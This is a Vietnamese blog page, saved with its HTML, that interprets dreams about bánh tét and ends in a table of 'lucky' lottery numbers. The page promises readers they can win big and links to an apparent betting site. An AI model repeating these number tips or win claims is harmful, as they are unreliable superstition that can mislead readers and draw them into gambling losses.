<p class="ez-toc-title " >Mục Lục B&agrave;i Viết</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Giai_ma_giac_mo_thay_banh_tet" title="Giải mã giấc mơ thấy bánh tét">Giải mã giấc mơ thấy bánh tét</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Nhung_giac_mo_lien_quan_den_banh_tet_va_y_nghia_dac_biet" title="Những giấc mơ liên quan đến bánh tét và ý nghĩa đặc biệt">Những giấc mơ liên quan đến bánh tét và ý nghĩa đặc biệt</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Nam_mo_thay_banh_tet" title="Nằm mơ thấy bánh tét">Nằm mơ thấy bánh tét</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Nam_mo_thay_an_banh_tet" title="Nằm mơ thấy ăn bánh tét">Nằm mơ thấy ăn bánh tét</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Nam_mo_thay_mua_banh_tet" title="Nằm mơ thấy mua bánh tét">Nằm mơ thấy mua bánh tét</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Nam_mo_thay_nguoi_khac_tang_banh_tet" title="Nằm mơ thấy người khác tặng bánh tét">Nằm mơ thấy người khác tặng bánh tét</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Nam_mo_thay_goi_banh_tet" title="Nằm mơ thấy gói bánh tét">Nằm mơ thấy gói bánh tét</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Nam_mo_thay_banh_tet_trong_bua_tiec" title="Nằm mơ thấy bánh tét trong bữa tiệc">Nằm mơ thấy bánh tét trong bữa tiệc</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Mo_ngoi_nhin_noi_banh_tet_nau" title="Mơ ngồi nhìn nồi bánh tét nấu">Mơ ngồi nhìn nồi bánh tét nấu</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Nam_mo_thay_banh_tet_la_diem_tot_hay_xau_cho_nguoi_nam_mo" title="Nằm mơ thấy bánh tét là điềm tốt hay xấu cho người nằm mơ?">Nằm mơ thấy bánh tét là điềm tốt hay xấu cho người nằm mơ?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Ban_mo_thay_banh_tet_choi_con_so_nao_may_man" title="Bạn mơ thấy bánh tét, chơi con số nào may mắn?">Bạn mơ thấy bánh tét, chơi con số nào may mắn?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Giai_ma_giac_mo_thay_banh_tet"></span>Giải mã giấc mơ thấy bánh tét<span class="ez-toc-section-end"></span></h2>
<p>Bánh tét là một trong những món quà truyền thống nổi tiếng nhất của dân tộc. Khi bạn mơ thấy bánh tét chắc chắn sẽ gợi lên những cảm xúc tò mò và thúc đẩy người mơ tìm kiếm những điềm báo, điềm báo để có cơ hội chơi xổ số và trúng số một cách dễ dàng.</p>
<div id="attachment_13458">
<p><img decoding="async" src="https://monngondongian.com/wp-content/uploads/2023/09/mo-thay-banh-tet-1.jpg" alt="Bạn mơ thấy bánh tét, chơi con số may mắn nào để dễ dàng trúng lớn?" data-cke-saved-src="https://monngondongian.com/wp-content/uploads/2023/09/mo-thay-banh-tet-1.jpg" /></p>
</div>
<p>Bánh tét được làm rất đơn giản nhưng lại chứa đựng rất nhiều ý nghĩa, ngoài ra còn tượng trưng cho sự may mắn của chính bạn. Bạn cũng có thể hiểu mơ thấy loại bánh này là nguồn mang lại sự giàu có, tài lộc và hạnh phúc cho gia đình bạn.</p>
<h2><span class="ez-toc-section" id="Nhung_giac_mo_lien_quan_den_banh_tet_va_y_nghia_dac_biet"></span>Những giấc mơ liên quan đến bánh tét và ý nghĩa đặc biệt<span class="ez-toc-section-end"></span></h2>
<p>Sau khi mơ thấy bánh tét, nhiều người sẽ tìm ra ý nghĩa và giải mã để tìm ra những con số may mắn nhằm thỏa mãn niềm đam mê của mình.</p>
<h3><span class="ez-toc-section" id="Nam_mo_thay_banh_tet"></span>Nằm mơ thấy bánh tét<span class="ez-toc-section-end"></span></h3>
<p>Bánh tét là biểu tượng của sự may mắn, tượng trưng cho hạnh phúc, đoàn viên. Ngoài ra, nó còn là hình ảnh tượng trưng cho vẻ đẹp lao động của người nông dân và gợi nhớ về cội nguồn.</p>
<h3><span class="ez-toc-section" id="Nam_mo_thay_an_banh_tet"></span>Nằm mơ thấy ăn bánh tét<span class="ez-toc-section-end"></span></h3>
<p>Khi bạn mơ thấy mình đang ăn bánh tét, điều đó cho thấy bạn là người được yêu thương và luôn có ý thức giữ gìn nét đẹp truyền thống của người Việt Nam. Nó còn tượng trưng cho những thành tựu tốt đẹp mà bạn sắp đạt được.</p>
<div id="attachment_13459">
<p><img decoding="async" src="https://monngondongian.com/wp-content/uploads/2023/09/mo-thay-banh-tet-2.jpg" alt="Bạn mơ thấy bánh tét, chơi con số may mắn nào để dễ dàng trúng lớn?" data-cke-saved-src="https://monngondongian.com/wp-content/uploads/2023/09/mo-thay-banh-tet-2.jpg" /></p>
</div>
<h3><span class="ez-toc-section" id="Nam_mo_thay_mua_banh_tet"></span>Nằm mơ thấy mua bánh tét<span class="ez-toc-section-end"></span></h3>
<p>Giấc mơ này ngụ ý rằng con đường sự nghiệp của bạn đang gặp phải những khó khăn, thử thách. Bạn phải cố gắng hơn nữa để thành công.</p>
<h3><span class="ez-toc-section" id="Nam_mo_thay_nguoi_khac_tang_banh_tet"></span>Nằm mơ thấy người khác tặng bánh tét<span class="ez-toc-section-end"></span></h3>
<p>Giấc mơ này cho thấy bạn sẽ nhận được sự hỗ trợ rất lớn trong công việc. Bất cứ khi nào bạn gặp khó khăn, thử thách đều sẽ được giải quyết triệt để và bạn hãy trân trọng điều quý giá này.</p>
<h3><span class="ez-toc-section" id="Nam_mo_thay_goi_banh_tet"></span>Nằm mơ thấy gói bánh tét<span class="ez-toc-section-end"></span></h3>
<p>Giấc mơ quý giá này cho thấy bạn sắp đạt được kết quả cao sau nhiều tháng nỗ lực học tập và làm việc. Đây là một giấc mơ tốt và bạn nên cố gắng phát huy khả năng của bản thân.</p>
<div id="attachment_13460">
<p><img decoding="async" src="https://monngondongian.com/wp-content/uploads/2023/09/mo-thay-banh-tet-3.jpg" alt="Bạn mơ thấy bánh tét, chơi con số may mắn nào để dễ dàng trúng lớn?" data-cke-saved-src="https://monngondongian.com/wp-content/uploads/2023/09/mo-thay-banh-tet-3.jpg" /></p>
</div>
<h3><span class="ez-toc-section" id="Nam_mo_thay_banh_tet_trong_bua_tiec"></span>Nằm mơ thấy bánh tét trong bữa tiệc<span class="ez-toc-section-end"></span></h3>
<p>Khi mơ thấy bánh tét trong bữa tiệc, bạn sẽ cảm nhận được niềm vui vô cùng rõ ràng. Điều này cho thấy rằng bạn đang sống hạnh phúc và mọi thứ đang diễn ra tốt đẹp, trọn vẹn như bạn mong muốn.</p>
<h3><span class="ez-toc-section" id="Mo_ngoi_nhin_noi_banh_tet_nau"></span>Mơ ngồi nhìn nồi bánh tét nấu<span class="ez-toc-section-end"></span></h3>
<p>Theo nguồn thông tin từ người chơi <a href="https://qh88.ai/dan-de/"><strong>dàn đề</strong></a> chia sẻ thì giấc mơ này cho thấy bạn là người kiên nhẫn và đây chính là điều giúp bạn hoàn thành công việc một cách hiệu quả. Bạn còn là điểm tựa vững chắc cho bạn bè, đồng nghiệp xung quanh.</p>
<h2><span class="ez-toc-section" id="Nam_mo_thay_banh_tet_la_diem_tot_hay_xau_cho_nguoi_nam_mo"></span>Nằm mơ thấy bánh tét là điềm tốt hay xấu cho người nằm mơ?<span class="ez-toc-section-end"></span></h2>
<p>Bạn thấy đấy, thực phẩm không chỉ là thực phẩm được sử dụng hàng ngày mà còn là biểu tượng của sự thịnh vượng, hạnh phúc và viên mãn. Đặc biệt, bánh tét còn là loại bánh truyền thống từ khắp mọi miền đất nước và được sử dụng rộng rãi trong các dịp lễ tết hay Tết cổ truyền.</p>
<p>Trong mỗi bữa tiệc, dù có bao nhiêu đồ ăn thức uống thì không thể thiếu bánh chưng hay bánh tét. Nhiều người thường nhớ về quê hương của mình khi nhìn thấy hai loại bánh này.</p>
<div id="attachment_13456">
<p><img decoding="async" src="https://monngondongian.com/wp-content/uploads/2023/09/mo-thay-banh-tet-4.jpg" alt="Bạn mơ thấy bánh tét, chơi con số may mắn nào để dễ dàng trúng lớn?" data-cke-saved-src="https://monngondongian.com/wp-content/uploads/2023/09/mo-thay-banh-tet-4.jpg" /></p>
</div>
<p>Khi mơ thấy bánh tét, bạn có thể yên tâm rằng đó sẽ là điềm tốt. Bởi như đã giải thích ở trên, món quà này tượng trưng cho sự thịnh vượng và hạnh phúc. Đó cũng là mong ước của người mơ về sự viên mãn, trọn vẹn. Bạn có thể dựa vào chi tiết giấc mơ của mình để chọn ra con số may mắn giúp bạn “thắng lớn”.</p>
<h2><span class="ez-toc-section" id="Ban_mo_thay_banh_tet_choi_con_so_nao_may_man"></span>Bạn mơ thấy bánh tét, chơi con số nào may mắn?<span class="ez-toc-section-end"></span></h2>
<p>Trong mỗi giấc ngủ của con người, những giấc mơ thường xuyên xuất hiện. Nhiều người đam mê xổ số thường dựa vào nội dung giấc mơ để tìm ra con số may mắn. Khi mơ thấy bánh tét , bạn không nên bỏ qua những thông tin sau để dễ dàng yên tâm thắng lớn:</p>
<table class=" cke_show_border">
<tbody>
<tr>
<td>Giấc mơ tét</td>
<td>Con số may mắn</td>
</tr>
<tr>
<td>Giấc mơ thấy bánh tét trong bữa tiệc</td>
<td>19 – 91</td>
</tr>
<tr>
<td>Nằm mơ thấy nồi bánh tét nấu</td>
<td>30 – 33</td>
</tr>
<tr>
<td>Tôi mơ thấy bánh tét nhưng tôi không ăn</td>
<td>44 – 48</td>
</tr>
<tr>
<td>Tôi mơ thấy thật nhiều bánh tét</td>
<td>42 – 49</td>
</tr>
<tr>
<td>Nằm mơ thấy bánh tét mùa thu</td>
<td>80 – 88</td>
</tr>
<tr>
<td>Nằm mơ thấy bánh tét chuyển sang màu đen</td>
<td>32 – 91</td>
</tr>
<tr>
<td>Nằm mơ thấy bánh tét màu vàng</td>
<td>35 – 86</td>
</tr>
<tr>
<td>Nằm mơ thấy bánh tét tím</td>
<td>48 – 49</td>
</tr>
<tr>
<td>Nằm mơ thấy cả nhà cùng nhau gói bánh tét</td>
<td>49 – 89</td>
</tr>
</tbody>
</table>
<p>Nội dung bài viết trên đã giải đáp cho các bạn về giấc <strong>mơ thấy bánh tét</strong> cũng như nên chơi con số may mắn nào để dễ dàng trúng lớn. Đây là thông tin được nhiều người tò mò muốn biết. Hy vọng bài viết này đã cung cấp cho bạn những thông tin hữu ích để dự đoán tỷ lệ xổ số.</p>
</div><div class="related"><h3 class="related-title">Bài Viết Liên Quan</h3><div class="related-posts"><div class="related-post"><a href="https://monngondongian.com/loi-thiet-ke-nha-bep/" rel="bookmark" title="Liên kết tới TOP 10 Lỗi Thiết Kế Nhà Bếp Phổ Biến Nhất Hiện Nay Bạn Cần Biết"><img width="350" height="150" src="https://monngondongian.com/wp-content/uploads/2024/07/AD_4nXe9iFpSZius1QzpuLFfeU0xZh4I-350x150.jpg" class="related-post-image" alt="" decoding="async" /></a><div class="related-post-info"><a class="related-post-title" href="https://monngondongian.com/loi-thiet-ke-nha-bep/" rel="bookmark" title="Liên kết tới TOP 10 Lỗi Thiết Kế Nhà Bếp Phổ Biến Nhất Hiện Nay Bạn Cần Biết">TOP 10 Lỗi Thiết Kế Nhà Bếp Phổ Biến Nhất Hiện Nay Bạn Cần Biết</a></div></div><div class="related-post"><a href="https://monngondongian.com/cong-nghe-ao-hoa-vps/" rel="bookmark" title="Liên kết tới Top 4 Công Nghệ Ảo Hóa VPS Phổ Biến Hiện Nay Bạn Nên Biết"><img width="263" height="150" src="https://monngondongian.com/wp-content/uploads/2024/06/codeOGUwMDEzMmQ3NmQ3NjE5ZGVlZTU0MjVmOTc1ZjI5YjlfZG9lMlhEM2ZncWNraGNFQ05VTGE0OUJ5NHlVcXFtNEhfVG9rZW46Q3BCa2JjWjdGb3hYYTl4RlR4Q3VyZG5vc3dlXzE3MTg4NzgyNDM6MTcxODg4MTg0M19WNA-350x200.png" class="related-post-image" alt="" decoding="async" loading="lazy" /></a><div class="related-post-info"><a class="related-post-title" href="https://monngondongian.com/cong-nghe-ao-hoa-vps/" rel="bookmark" title="Liên kết tới Top 4 Công Nghệ Ảo Hóa VPS Phổ Biến Hiện Nay Bạn Nên Biết">Top 4 Công Nghệ Ảo Hóa VPS Phổ Biến Hiện Nay Bạn Nên Biết</a></div></div><div class="related-post"><a href="https://monngondongian.com/huan-luyen-vien-la-gi/" rel="bookmark" title="Liên kết tới Huấn Luyện Viên Là Gì? Top Huấn Luyện Viên Bóng Đá Xuất Sắc Nhất"><img width="263" height="150" src="https://monngondongian.com/wp-content/uploads/2024/05/curlhttps3A2F2Fimages.teamtalk.com2Fcontent2Fuploads2F20242F042F261245072Fjose-mourinho-1-1320x742-350x200.webp" class="related-post-image" alt="" decoding="async" loading="lazy" /></a><div class="related-post-info"><a class="related-post-title" href="https://monngondongian.com/huan-luyen-vien-la-gi/" rel="bookmark" title="Liên kết tới Huấn Luyện Viên Là Gì? Top Huấn Luyện Viên Bóng Đá Xuất Sắc Nhất">Huấn Luyện Viên Là Gì? Top Huấn Luyện Viên Bóng Đá Xuất Sắc Nhất</a></div></div></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Danh Mục: <a href="https://monngondongian.com/kien-thuc-tong-hop/" rel="category tag">Kiến Thức Tổng Hợp</a></span></p></footer></article><div class="adjacent-entry-pagination pagination"><div class="pagination-previous alignleft"><a href="https://monngondongian.com/tieu-su-cau-thu-michael-hector/" rel="prev"><span class="screen-reader-text">Previous Post: </span><span class="adjacent-post-link">&#xAB; Tiểu Sử Cầu Thủ Michael Hector &#8211; Trung Vệ Nổi Tiếng Người Anh</span></a></div><div class="pagination-next alignright"><a href="https://monngondongian.com/tieu-su-cau-thu-marcos-senesi/" rel="next"><span class="screen-reader-text">Next Post: </span><span class="adjacent-post-link">Tiểu Sử Cầu Thủ Marcos Senesi &#8211; Tiền Vệ Tài Năng Của Bournemouth &#xBB;</span></a></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2>
		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>
<nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://monngondongian.com/khoang-cach-ha-noi-hue-bao-nhieu-km/">Khoảng Cách Hà Nội Huế Bao Nhiêu Km? Hướng Dẫn Chi Tiết</a>
									</li>
											<li>
					<a href="https://monngondongian.com/cac-nha-hang-ngon-o-hoi-an/">Tổng Hợp Các Nhà Hàng Ngon Ở Hội An​ Bạn Không Thể Bỏ Qua</a>
									</li>
											<li>
					<a href="https://monngondongian.com/lich-su-cau-lac-bo-lecce/">Lịch Sử Câu Lạc Bộ Lecce Và Những Thành Tích đội Bóng Đạt Được</a>
									</li>
											<li>
					<a href="https://monngondongian.com/man-hinh-iphone-bi-mo-1-goc/">Nguyên Nhân Màn Hình IPhone Bị Mờ 1 Góc Và Cách Khắc Phục</a>
									</li>
											<li>
					<a href="https://monngondongian.com/y-nghia-so-4359/">Khám Phá Ý Nghĩa Số 4359 Chi Tiết Nhất Theo Nhiều Khía Cạnh</a>
									</li>
					</ul>

		</nav></div></section>
<section id="categories-5" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
<nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-81"><a href="https://monngondongian.com/dac-san/">Đặc Sản</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://monngondongian.com/dia-diem-an-uong/">Địa Điểm Ăn Uống</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://monngondongian.com/kien-thuc-tong-hop/">Kiến Thức Tổng Hợp</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://monngondongian.com/mon-an/">Món Ăn</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://monngondongian.com/review/">Review</a>
</li>
			</ul>

			</nav></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><h3 class="widgettitle widget-title">Quảng Cáo</h3>
<img width="360" height="300" src="https://monngondongian.com/wp-content/uploads/2022/11/logo.png" class="image wp-image-1774  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Quảng Cáo" decoding="async" loading="lazy" srcset="https://monngondongian.com/wp-content/uploads/2022/11/logo.png 360w, https://monngondongian.com/wp-content/uploads/2022/11/logo-300x250.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</aside></div></div><div class="footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area">
		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>
<nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://monngondongian.com/khoang-cach-ha-noi-hue-bao-nhieu-km/">Khoảng Cách Hà Nội Huế Bao Nhiêu Km? Hướng Dẫn Chi Tiết</a>
									</li>
											<li>
					<a href="https://monngondongian.com/cac-nha-hang-ngon-o-hoi-an/">Tổng Hợp Các Nhà Hàng Ngon Ở Hội An​ Bạn Không Thể Bỏ Qua</a>
									</li>
											<li>
					<a href="https://monngondongian.com/lich-su-cau-lac-bo-lecce/">Lịch Sử Câu Lạc Bộ Lecce Và Những Thành Tích đội Bóng Đạt Được</a>
									</li>
											<li>
					<a href="https://monngondongian.com/man-hinh-iphone-bi-mo-1-goc/">Nguyên Nhân Màn Hình IPhone Bị Mờ 1 Góc Và Cách Khắc Phục</a>
									</li>
											<li>
					<a href="https://monngondongian.com/y-nghia-so-4359/">Khám Phá Ý Nghĩa Số 4359 Chi Tiết Nhất Theo Nhiều Khía Cạnh</a>
									</li>
					</ul>

		</nav></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="categories-8" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
<nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-81"><a href="https://monngondongian.com/dac-san/">Đặc Sản</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://monngondongian.com/dia-diem-an-uong/">Địa Điểm Ăn Uống</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://monngondongian.com/kien-thuc-tong-hop/">Kiến Thức Tổng Hợp</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://monngondongian.com/mon-an/">Món Ăn</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://monngondongian.com/review/">Review</a>
</li>
			</ul>

			</nav></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Về Chúng Tôi</h3>
			<div class="textwidget"><p><strong>Monngondongian.com</strong> &#8211; Blog ẩm thực chia sẻ công thức những cách nấu ăn ngon đơn giản tại nhà</p>
<ul>
<li>Địa chỉ: Khương Thượng, Đống Đa, Hà Nội</li>
<li>Website: https://monngondongian.com</li>
</ul>
</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 · <a href="https://monngondongian.com/"><strong>Món Ngon Đơn Giản</strong></a>
</p></div></footer></div><script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.68.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.68.1-1721505524" id="ez-toc-js-js"></script>
<script src="https://monngondongian.com/wp-content/themes/paradise/js/back-to-top.js?ver=6.8.1" id="to-top-js"></script>
<script id="paradise-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"MENU","subMenu":"MENU","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
</script>
<script src="https://monngondongian.com/wp-content/themes/paradise/js/responsive-menus.min.js?ver=6.8.1" id="paradise-responsive-menu-js"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://monngondongian.com/wp-content/themes/paradise/css/menu-search.css?ver=6.8.1
body_size: 137
content:
.genesis-nav-menu .search-form input {
  color: #000;
  width: 150px;
  padding: 9px;
  margin-top: 6px;
}
.genesis-nav-menu .search-form ::-moz-placeholder {
  color: #000;
}
.genesis-nav-menu .search-form ::-webkit-input-placeholder {
  color: #000;
}
.genesis-nav-menu .search-form input:focus {
  border: 2px solid #fff;
}
.genesis-nav-menu .search input[type="submit"],
.widget_search input[type="submit"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  padding: 0;
  position: absolute;
  width: 1px;
}